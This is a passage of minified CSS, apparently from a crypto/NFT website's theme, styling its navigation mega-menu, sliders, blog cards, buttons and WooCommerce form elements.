.5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1550px){.latest_post_cont{min-height:540px}}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.latest_post_cont{padding:20px 15px 15px}.nft-learn-inner{padding:90px 0 80px}.nft-learn-inner h3{font-size:40px;margin-bottom:30px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h3{font-size:40px;margin-bottom:20px}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}.latest_news_text h4{font-size:20px;line-height:25px;margin-bottom:10px;height:50px}.latest_post_cont{min-height:520px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.latest_post_cont .latest_news_img{height:155px}.latest_post_cont{min-height:420px}.nft-learn-outer{margin-top:0}.nft-learn-inner h3{font-size:25px;margin-bottom:10px;line-height:35px}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.latest_news_text h4{height:auto}.latest_post_cont img{width:100%}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.blog-page-outer{width:100%;padding-top:90px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top;background-size:100% auto}.blog-page-outer .container{max-width:1075px;padding-left:0;padding-right:0}.blog-slider .latest_post_cont{max-width:100%;vertical-align:top;background:#343048;border-radius:10px;padding:30px 27px 27px;min-height:inherit}.blog-slider .latest_post_cont .latest_news_img{height:410px;width:100%}.blog-slider .latest_post_cont .latest_news_img img{height:100%;object-fit:cover;border-radius:10px;width:100%}.blog-slider .latest_news_text h4{margin-bottom:10px;height:auto}.blog-slider .post-author{display:flex;flex-wrap:wrap}.blog-slider .post-author .author-name{width:auto;margin-left:35px}.blog-slider .post-author .author-name a{color:#b49dff}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.page-header{text-align:center}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.blog-inner-posts{margin-top:135px;width:100%;display:flex;flex-wrap:wrap}.post-row{width:49%;display:flex;padding:0 15px;margin-bottom:40px}.post-row-inner{background:#343048;border-radius:10px;padding:30px 27px 27px;width:100%}.post-row-inner .post-row-image{height:208px;width:100%}.post-row-inner .post-row-image img{width:100%;height:100%;object-fit:cover;border-radius:10px}.post-row-text{margin-top:28px}.post-row-text a{color:#fff}.post-row-text a h3{line-height:30px;font-size:24px;color:#fff;margin-bottom:20px}.post-row-text .post-cont p a{display:none}.post-date{display:flex;flex-wrap:wrap;justify-content:space-between;align-content:flex-end;align-items:flex-end}.post-date-left strong{font-size:14px;color:#8898aa;font-family:larsseitlight;font-weight:400}.post-date-left span{display:inline-block;width:100%}.post-date-left a{color:#b49dff;text-transform:capitalize}.post-date-right a{font-size:12.8px;font-family:larsseitbold;background:#7148b5;background:linear-gradient(9deg,#7148b5 0,#8769e9 50%,#715dd3 100%);padding:12px 37px;border-radius:10px;display:inline-block}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.page-header span{text-transform:capitalize}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.post-row-text a h3{font-size:22px;margin-bottom:10px}}@media only screen and (max-width:991px){.blog-slider .latest_post_cont .latest_news_img{height:260px}.post-row-inner{padding:15px 10px}.post-row{width:50%;padding:0 10px;margin-bottom:20px}.post-row-inner .post-row-image{height:168px}.post-date-left{width:50%}.blog-slider .slick-dots{bottom:-35px}.blog-inner-posts{margin-top:100px}}@media only screen and (max-width:767px){.blog-page-outer{padding-top:70px;background-size:auto}.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .latest_post_cont{padding:10px 10px 15px}.blog-slider .latest_post_cont .latest_news_img{height:160px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.blog-inner-posts{margin-top:80px}.post-row{width:100%}.post-date-right a{padding:10px 27px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.lates-news-slider .slick-track .slick-slide a{text-decoration:none}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container-179vmv .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container-179vmv .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container-179vmv .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container-179vmv .gt_switcher a:hover img{opacity:1}.gt_container-179vmv .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container-179vmv .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container-179vmv .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container-179vmv .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container-179vmv .gt_switcher .gt_selected a:hover{background:#fff}.gt_container-179vmv .gt_switcher .gt_current{display:none}.gt_container-179vmv .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container-179vmv .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container-179vmv .gt_switcher .gt_option a:hover{background:#fff}.gt_container-179vmv .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container-179vmv .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container-179vmv .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li 